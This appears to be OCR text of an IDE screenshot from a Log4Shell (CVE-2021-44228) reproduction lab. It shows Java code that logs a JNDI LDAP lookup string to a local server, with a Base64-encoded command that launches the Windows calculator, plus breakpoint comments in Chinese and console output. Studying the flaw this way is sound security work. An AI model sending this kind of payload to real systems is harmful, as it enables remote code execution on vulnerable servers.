 encodings.xml
jarRepositories.xml
jpa-buddy.xml
misc.xml
modules.xml
vcs.xml
workspace.xml
Log4Shell
src
target
pom.xml
Top50Vulns_2023.iml
External Libraries
< 1.8 (2) > D:\JDK\jdk-8u202
Maven: org.apache.logging.log4j:log4j-api:2.14.0
Maven: org.apache.logging.log4j:log4j-core:2.14.0
Maven: org.apiguardian:apiguardian-api:1.1.0
Maven: org.junit.jupiter:junit-jupiter-api:5.7.1
Maven: org.junit.jupiter:junit-jupiter-engine:5.7.1
Maven: org.junit.jupiter:junit-jupiter-params:5.7.1
Maven: org.junit.platform:junit-platform-commons:1.7.1
Maven: org.junit.platform:junit-platform-engine:1.7.1
Maven: org.opentest4j:opentest4j:1.2.0
Scratches and Consoles
60 }
61
SpringKill
62 @Override
63 public Set<String> keySet() { return null; }
66
SpringKill
67 @Override
68 public Collection<String> values() { return null; }
71
SpringKill
72 @Override
73 public Set<Entry<String, String>> entrySet() { return null; }
76 });
77 //断点位置1，用于观察Interpolator中的内容
78 String a = "${java:os}";
79 // logger.error(a);
80
81 String b = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM=}";
82 //断点位置2，用于观察敏感信息以及RCE（单步调试或在log4j中加入其他断点）
83 logger.error(b);
84
85
86
87 }
88 }
89
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
un Log4ShellVuln
"C:\Program Files\Java\jdk1.8.0_20\bin\java.exe" ...
2023-09-28 18:27:12.987 [main] ERROR org.springkill.Log4ShellVuln - ${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM=}
Process finished with exit code 0